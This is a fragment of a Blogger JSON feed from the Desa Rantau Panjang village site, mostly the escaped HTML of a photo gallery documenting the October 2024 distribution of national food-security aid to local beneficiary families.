Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/1710872426785733686"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/1710872426785733686"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/10\/sejarah-desa-rantau-panjang.html","title":"SEJARAH DESA RANTAU PANJANG"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-_Ebi3OFM-Er7F_ake_3XXrWUJ3CLP16PKXbnUPUNvu2JHybsSfg0wrNh6DRvL_q0kaY5cChmN08ao8b9d6qxQBvAgc98fpudQK788GQZaPz6bjalT5ww3a2axQkqkxHjMHbG6n00DpL-QofYpn-TpZE8CZYIMLjqJ_QWmKQw-1drewZxvqIksRkFHH8h\/s72-c\/download.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-4254113946488717949"},"published":{"$t":"2024-10-11T13:34:00.002+07:00"},"updated":{"$t":"2024-12-26T14:51:20.147+07:00"},"title":{"type":"text","$t":"PENYALURAN BANTUAN KETAHANAN PANGAN NASIONAL 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;GALERI PENYALURAN BANTUAN KETAHANAN PANGAN NASIONAL\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKepada Keluarga Penerima Manfaat (KPM) Masyarakat Desa Rantau Panjang\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESelasa, 8 Oktober 2024\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzA2_XVW94w7jiVQSm1TuA0yM9N98HHLLmz7i7bl8Vlo5PGyJ1no3-vtXH4HHUc_utI3qkWaKlNHzMkfvXPy9GrACJyWQVkJlMnQ1vNWtuBpUQXC3dX0JSDdE4NONxI1A1o22PpDi90TMNmMKgyh8_1L8c2bapr-r5R14TxurCDZCkEr0FQfEWEh00468\/s1352\/Frame.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1352\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzA2_XVW94w7jiVQSm1TuA0yM9N98HHLLmz7i7bl8Vlo5PGyJ1no3-vtXH4HHUc_utI3qkWaKlNHzMkfvXPy9GrACJyWQVkJlMnQ1vNWtuBpUQXC3dX0JSDdE4NONxI1A1o22PpDi90TMNmMKgyh8_1L8c2bapr-r5R14TxurCDZCkEr0FQfEWEh00468\/s320\/Frame.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_E_g38j7g8vD_y4ae3wrxi_0-LHaSdWmVB11lvOSI5B8zLH0NpoihzeyZAPY_IR_1HX4gGujQhwU2nYfVkX9IL_YKbRR2bFqHgjPDyS9NvMI0WA5F_iDvId7ICvZPjlXWU7-c2ID9UiqCzFzlY9kifI7mOjXHpK6BHZah6KoEORD4k8z1EmyxtcF3pAdH\/s4160\/IMG_20241009_080844.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_E_g38j7g8vD_y4ae3wrxi_0-LHaSdWmVB11lvOSI5B8zLH0NpoihzeyZAPY_IR_1HX4gGujQhwU2nYfVkX9IL_YKbRR2bFqHgjPDyS9NvMI0WA5F_iDvId7ICvZPjlXWU7-c2ID9UiqCzFzlY9kifI7mOjXHpK6BHZah6KoEORD4k8z1EmyxtcF3pAdH\/s320\/IMG_20241009_080844.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhigCwLY3KGAUswOSRZIhwp22VsbUcOKKycMPe716LgE6CQhP5rtWItlUPG6jOCpDHoSg9iH-P5IC5y4PyvI35kZjRLk7MytcsO0oU7jZZuc_6AYfi-pqp5G377L2q53BvAZ8drXq5oecDN2cI71_yFQ7WAHnYu3cDuAy404pLuBj1dGF1WJtXbZk8HBrIU\/s4160\/IMG_20241009_080818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhigCwLY3KGAUswOSRZIhwp22VsbUcOKKycMPe716LgE6CQhP5rtWItlUPG6jOCpDHoSg9iH-P5IC5y4PyvI35kZjRLk7MytcsO0oU7jZZuc_6AYfi-pqp5G377L2q53BvAZ8drXq5oecDN2cI71_yFQ7WAHnYu3cDuAy404pLuBj1dGF1WJtXbZk8HBrIU\/s320\/IMG_20241009_080818.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivL4a6YNz89xf4GvIRfyT-TY4zbR3NoG7zVvXgGvip-GVQad7F_7bYLQS70YDoUjy7s6kjlccAze3Byc6UCPuNpeX1oLfJMPaiGJY9Ita7SfYsTsUzFtTJbEJdugqEts3MPYHNz6HI6_n5tB0tGU2mjvNxEk5Rn1V2j1MUKavofTkRxPsPSzgEXjpdRuc4\/s4160\/IMG_20241009_080807.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivL4a6YNz89xf4GvIRfyT-TY4zbR3NoG7zVvXgGvip-GVQad7F_7bYLQS70YDoUjy7s6kjlccAze3Byc6UCPuNpeX1oLfJMPaiGJY9Ita7SfYsTsUzFtTJbEJdugqEts3MPYHNz6HI6_n5tB0tGU2mjvNxEk5Rn1V2j1MUKavofTkRxPsPSzgEXjpdRuc4\/s320\/IMG_20241009_080807.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTuojeg13NFOxMgxyya2XPiy8sDzNUFlYJktoY_juv6c8ESbKZ7dn3JWueYswzPREnFxjkJhfeg1xaSOFB1l5zsy-ppyKBE685XQ7Vfwum-V6oQmkhjHZy06mUE2PQiSGqHhsow9vb6neojB3VybslPEDeYSn3Qk303CNoVQMoqBksIgH3AS4UPopTCEr\/s4160\/IMG_20241009_080738.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTuojeg13NFOxMgxyya2XPiy8sDzNUFlYJktoY_juv6c8ESbKZ7dn3JWueYswzPREnFxjkJhfeg1xaSOFB1l5zsy-ppyKBE685XQ7Vfwum-V6oQmkhjHZy06mUE2PQiSGqHhsow9vb6neojB3VybslPEDeYSn3Qk303CNoVQMoqBksIgH3AS4UPopTCEr\/s320\/IMG_20241009_080738.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKD0gcm7OaFABrkTN4svVmzVEgBu-yGW1cgj0vjV7lSz0LaTuf1vj6EiCtDC0uqX8r_xjxphTx0hG6oVqkUsFZwb6na1hRUBXmmE1-tc2xG2e3fFyjFiX2zMZaR7rGzMlrghvKyABIbqSi70St7MdeF5XLWhtNBY_T35aTbRqoYtTXCmSidohKcJJSnpqE\/s4160\/IMG_20241009_080716.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKD0gcm7OaFABrkTN4svVmzVEgBu-yGW1cgj0vjV7lSz0LaTuf1vj6EiCtDC0uqX8r_xjxphTx0hG6oVqkUsFZwb6na1hRUBXmmE1-tc2xG2e3fFyjFiX2zMZaR7rGzMlrghvKyABIbqSi70St7MdeF5XLWhtNBY_T35aTbRqoYtTXCmSidohKcJJSnpqE\/s320\/IMG_20241009_080716.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_0ib3vR4in8RzSIqghRI3XzhmETzyQjEm_SprCI3h8_2Cq8FgFR3Pssz1soYZj1pX0CyUPTM6fGblRrFDwyXQN4MbjgpnIL-KbbyqHzDq4hIlDI_VCCwVP-RabQcfAUo38AbjtvzDTW2xpESfN67FvFIcK0vQZ5DCpG1Wu5VEW2_Y5Ld3JT54fBsZDDL\/s4160\/IMG_20241009_080600.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_0ib3vR4in8RzSIqghRI3XzhmETzyQjEm_SprCI3h8_2Cq8FgFR3Pssz1soYZj1pX0CyUPTM6fGblRrFDwyXQN4MbjgpnIL-KbbyqHzDq4hIlDI_VCCwVP-RabQcfAUo38AbjtvzDTW2xpESfN67FvFIcK0vQZ5DCpG1Wu5VEW2_Y5Ld3JT54fBsZDDL\/s320\/IMG_20241009_080600.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4160\/IMG_20241009_080534.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20241009_080534.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDOvRBWlxGoNkW4JeG9njxduKuNYPbBIFDlQAZ1gri0hkKnv8hcK4uT6kDyTQMTT7lZKsvfpkH8a2rl38cO2TjW1o31KYgtIoxpXb3BuSAhB-8x-xEB8dOvB1PLaQvDKQG4wEFamI10b7uXfAuxh1u8TiUdSx225VCMwjs7OLrnt5U-CA7K_6S_bwnTTE6\/s4160\/IMG_20241008_130131.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDOvRBWlxGoNkW4JeG9njxduKuNYPbBIFDlQAZ1gri0hkKnv8hcK4uT6kDyTQMTT7lZKsvfpkH8a2rl38cO2TjW1o31KYgtIoxpXb3BuSAhB-8x-xEB8dOvB1PLaQvDKQG4wEFamI10b7uXfAuxh1u8TiUdSx225VCMwjs7OLrnt5U-CA7K_6S_bwnTTE6\/s320\/IMG_20241008_130131.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jiQMh4cTPrqBWsLytq0tZqp-SzTGj4_B58eMZ77XwLrxpRmKasvkRNnHxpH6J3GJDEoKaPFrMu1HpphCaeylhMMPfdYtPbPxBCUBbZhP6pDu2AcCYOOaluf70FZGNM_yQRCEuw1VOoqL5ZVKgHq_cUSrso8FcnDLOmJPrg1qVad6tUWsjUauGUSWTBAr\/s4160\/IMG_20241008_125903.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jiQMh4cTPrqBWsLytq0tZqp-SzTGj4_B58eMZ77XwLrxpRmKasvkRNnHxpH6J3GJDEoKaPFrMu1HpphCaeylhMMPfdYtPbPxBCUBbZhP6pDu2AcCYOOaluf70FZGNM_yQRCEuw1VOoqL5ZVKgHq_cUSrso8FcnDLOmJPrg1qVad6tUWsjUauGUSWTBAr\/s320\/IMG_20241008_125903.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBV4qwGl4Y1bcbQ4so5adyxdkOIBWA5hTU9-icta9WeSvmFIO7uTR0vXpceEFkp-apF8mOM9lBmADDnEYD5p6osQZIfRZbSQxTCMchS4lFxBZltYleoBEV89wNqoAWqOhpFbnGjv_lccg36yGe2LJMb9sWWek0BRKCuYwlJxECstRR9mLfShMl4B2dZ__\/s4160\/IMG_20241008_125838.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBV4qwGl4Y1bcbQ4so5adyxdkOIBWA5hTU9-icta9WeSvmFIO7uTR0vXpceEFkp-apF8mOM9lBmADDnEYD5p6osQZIfRZbSQxTCMchS4lFxBZltYleoBEV89wNqoAWqOhpFbnGjv_lccg36yGe2LJMb9sWWek0BRKCuYwlJxECstRR9mLfShMl4B2dZ__\/s320\/IMG_20241008_125838.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyYmTOSoc0VsJideq4KRNIBrgagGXw63TwZPbTgJ3yDy4xP23Dt4u0i3yn-OCCFN3EqhizP216ucHP3seHZlpqKcFizDgW-4OXri2Fr0l2Vz5ElLSN3hDqAIsVvzP8bqlEWIYGtKwbREm-Dys93YF4AZwayiiNSpjEZ1X2G6RsRxhegZ86ijQ9BpM4wJ3O\/s4160\/IMG_20241008_114515.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyYmTOSoc0VsJideq4KRNIBrgagGXw63TwZPbTgJ3yDy4xP23Dt4u0i3yn-OCCFN3EqhizP216ucHP3seHZlpqKcFizDgW-4OXri2Fr0l2Vz5ElLSN3hDqAIsVvzP8bqlEWIYGtKwbREm-Dys93YF4AZwayiiNSpjEZ1X2G6RsRxhegZ86ijQ9BpM4wJ3O\/s320\/IMG_20241008_114515.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DHclL3p1BCajMo1gqOO6nYU47b09jYtHPlZfsOHJlbTpRfqfd9dZwb91GsKdkt0RdhcIAi3dDDPvschUX1UcVpXDIwGUsb6r1_a0EZJGFYIvt_Mqb-9HlnfYVB8xT4wiYnqPpYVtUBVoSisB9KwFDfUgw7xDQys1IoHkeKOk6Fch_zzh00tmlPuAK5aV\/s4160\/IMG_20241008_114248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5DHclL3p1BCajMo1gqOO6nYU47b09jYtHPlZfsOHJlbTpRfqfd9dZwb91GsKdkt0RdhcIAi3dDDPvschUX1UcVpXDIwGUsb6r1_a0EZJGFYIvt_Mqb-9HlnfYVB8xT4wiYnqPpYVtUBVoSisB9KwFDfUgw7xDQys1IoHkeKOk6Fch_zzh00tmlPuAK5aV\/s320\/IMG_20241008_114248.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OxVfHgZWB3Q22xYUXtNNzMAk7vsy9DqxM2gG6926ZlmjdwoiN2Nfqz7E7WZhi4yu75vj0iR9IeNAtBN5PpcElSYTVEestCdwqT0nzbIlvCWluxGXDsm2HAf6cD766us-LeKG2p9X5_5VcncaeLKW5q6AwKjyrVL81JHWATR1dOiLi-BiDujkcVIA4wbs\/s4160\/IMG_20241008_113507.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OxVfHgZWB3Q22xYUXtNNzMAk7vsy9DqxM2gG6926ZlmjdwoiN2Nfqz7E7WZhi4yu75vj0iR9IeNAtBN5PpcElSYTVEestCdwqT0nzbIlvCWluxGXDsm2HAf6cD766us-LeKG2p9X5_5VcncaeLKW5q6AwKjyrVL81JHWATR1dOiLi-BiDujkcVIA4wbs\/s320\/IMG_20241008_113507.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgAqHiB7A2wkwn9fkcnbZQLcT_pAS4IfqcC6e282e4cB9-kYNZJILcvSNb-OZdFmDfvCniDPha0DpIrmetJ6C8yfmnYR-Z530ghd0mPWs7yJiBVwdw9ekGdRdEveJGfS7gvGJSEvYerlMNOdZkY4i2OZIH-0gusLJz4Cie1ENKZXha5Cs_d-nHYAKi7kK\/s4160\/IMG_20241008_113435.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIgAqHiB7A2wkwn9fkcnbZQLcT_pAS4IfqcC6e282e4cB9-kYNZJILcvSNb-OZdFmDfvCniDPha0DpIrmetJ6C8yfmnYR-Z530ghd0mPWs7yJiBVwdw9ekGdRdEveJGfS7gvGJSEvYerlMNOdZkY4i2OZIH-0gusLJz4Cie1ENKZXha5Cs_d-nHYAKi7kK\/s320\/IMG_20241008_113435.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3xcvjgbhOlzq7kBBtXBR23EFZR_C9CiV_kQjXVTOBez7hzUvrkV9nAwY1JM4lU4OCbmMue32hzAesDwR-beQD0BpobHaN7kAPK1v0QXHyjm1kK5p3SZBkFE_jadCJoOzlLxWPomCq-HIfuDUdJj9WMpl9E3t8gPiJH1fprR4duiRYlIRNZY5CdW8u_ovZ\/s4160\/IMG_20241008_113330.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3xcvjgbhOlzq7kBBtXBR23EFZR_C9CiV_kQjXVTOBez7hzUvrkV9nAwY1JM4lU4OCbmMue32hzAesDwR-beQD0BpobHaN7kAPK1v0QXHyjm1kK5p3SZBkFE_jadCJoOzlLxWPomCq-HIfuDUdJj9WMpl9E3t8gPiJH1fprR4duiRYlIRNZY5CdW8u_ovZ\/s320\/IMG_20241008_113330.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhajDXVGfslc2c2Lz4o90EjEAkXO_VRmgadxy7UZYVxmqnp1UEw7ENjHDyzc7KBklayVA7WDddtWO5a4qFUO5p4Jm2zT6j__V6XBGEAwIQohmezm7mpDT-ELJNE813byV5Es164z3bcY45iY1H7jogbNy4vDyOimCMVgCeQ4In5i8vKSC6rvxSsdeEOtyvH\/s4160\/IMG_20241008_113326.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhajDXVGfslc2c2Lz4o90EjEAkXO_VRmgadxy7UZYVxmqnp1UEw7ENjHDyzc7KBklayVA7WDddtWO5a4qFUO5p4Jm2zT6j__V6XBGEAwIQohmezm7mpDT-ELJNE813byV5Es164z3bcY45iY1H7jogbNy4vDyOimCMVgCeQ4In5i8vKSC6rvxSsdeEOtyvH\/s320\/IMG_20241008_113326.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpLIGWx3_Q58n-aW2CsDjcP0XjyUnN_ugpk1mIn-Jna4mjAnybiKaSZwebMj2XWXapb-826SfVaMPdfz3bcDpzmnPMPmlDPZyygF6Ow6tZoH6WsiCfk_Puz9eEZllfcjX3uC04LYEe2Q95cQ3huT4EK0d_MNBLqvw5qVBzo2_GXwXSYnd2xXpsqabXvjym\/s4160\/IMG_20241008_113157.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpLIGWx3_Q58n-aW2CsDjcP0XjyUnN_ugpk1mIn-Jna4mjAnybiKaSZwebMj2XWXapb-826SfVaMPdfz3bcDpzmnPMPmlDPZyygF6Ow6tZoH6WsiCfk_Puz9eEZllfcjX3uC04LYEe2Q95cQ3huT4EK0d_MNBLqvw5qVBzo2_GXwXSYnd2xXpsqabXvjym\/s320\/IMG_20241008_113157.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaX7PWkZfsx7WwW6xbUKJMUUH_h4OFyj0sMDIzwJNG_F9p1Kn07Ub5Tt_dXauRWhS5QAAdR_dUh243qk1BYswuJzm94hIwZhY7N6ulT3gphv543ukDsua0L0bsMbhQBeBwrKfylv2vwQC_pGxvYYw8ePTmNpr0drYeY2LAfX9c6XjDCaoe5k93iktPNrt\/s4160\/IMG_20241008_112844.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaX7PWkZfsx7WwW6xbUKJMUUH_h4OFyj0sMDIzwJNG_F9p1Kn07Ub5Tt_dXauRWhS5QAAdR_dUh243qk1BYswuJzm94hIwZhY7N6ulT3gphv543ukDsua0L0bsMbhQBeBwrKfylv2vwQC_pGxvYYw8ePTmNpr0drYeY2LAfX9c6XjDCaoe5k93iktPNrt\/s320\/IMG_20241008_112844.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKrPAw6TH0109yI1lFC_-qk-cXJJv2KV2AzqAwO8fXrEFq_gz9RPM3UsijNHvlZQTGH2JStNJ1FwCX0HfjICjsrWxf-N5dqsQboyprozsIxYfa1ZXAsjzcDAmVQWJT3yWiVkmvQ3pwFn7yqrzVVgVGThiSsyKCLo6DQnv-4DBBOSgb2CXz3xTH_6ZONsy2\/s4160\/IMG_20241008_112808.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKrPAw6TH0109yI1lFC_-qk-cXJJv2KV2AzqAwO8fXrEFq_gz9RPM3UsijNHvlZQTGH2JStNJ1FwCX0HfjICjsrWxf-N5dqsQboyprozsIxYfa1ZXAsjzcDAmVQWJT3yWiVkmvQ3pwFn7yqrzVVgVGThiSsyKCLo6DQnv-4DBBOSgb2CXz3xTH_6ZONsy2\/s320\/IMG_20241008_112808.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0fBLeb-rKk4ZprdGMdLC5U37Be8MQnMx38GKMBG7ynH0cgLt5q3IJejFZESrpfBvEYqBljWLCkBine4Mz95uM4eK6OSSYh5xA2sGbLTwGzZr2WV25Yz8xxMcTgpq_sLcl4miMnKDejcwhAn4wwrNVy0QDTe2ZXUUdpyM9CcgWq7YyanUOi9dbjf8IaDW1\/s4160\/IMG_20241008_111733.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0fBLeb-rKk4ZprdGMdLC5U37Be8MQnMx38GKMBG7ynH0cgLt5q3IJejFZESrpfBvEYqBljWLCkBine4Mz95uM4eK6OSSYh5xA2sGbLTwGzZr2WV25Yz8xxMcTgpq_sLcl4miMnKDejcwhAn4wwrNVy0QDTe2ZXUUdpyM9CcgWq7YyanUOi9dbjf8IaDW1\/s320\/IMG_20241008_111733.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczqBrOpA2B2v8-qjeFMeifAS8OjanFcyPqANHyUGEUegFdTcPNz_9tO-jkX1s4aXD-5677l2Q9wEzM0A8T-5733BkQa_pMnMB3pqC50IVfQ7rkYx5vB9x1cnPT15kwmv6laiRxVVE05jbCqkZDmy-nm0mV7ltGcCLrRzQaRLzL82kRsugmcxt4DVfwC1m\/s4160\/IMG_20241008_111609.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczqBrOpA2B2v8-qjeFMeifAS8OjanFcyPqANHyUGEUegFdTcPNz_9tO-jkX1s4aXD-5677l2Q9wEzM0A8T-5733BkQa_pMnMB3pqC50IVfQ7rkYx5vB9x1cnPT15kwmv6laiRxVVE05jbCqkZDmy-nm0mV7ltGcCLrRzQaRLzL82kRsugmcxt4DVfwC1m\/s320\/IMG_20241008_111609.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEE1m5rdzF7wJicXQktUOWXXs0jkGD-vugmtgtluseyjiA2Wde2K4tMW4rQB2Yj6isc6zT7RHUJ9g0KcQfM8N7B6HgiDHcAvT2dnkc6kd5c_7WiOpB_5HVkV6lTCjL98X8c7M621iy6-n2vmVU00F5rpTeLTsDeTHSXCl2xL8ZqWuCcBCqV_DRvhqH7uMx\/s4160\/IMG_20241008_111132.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3120\" height=\"320\" 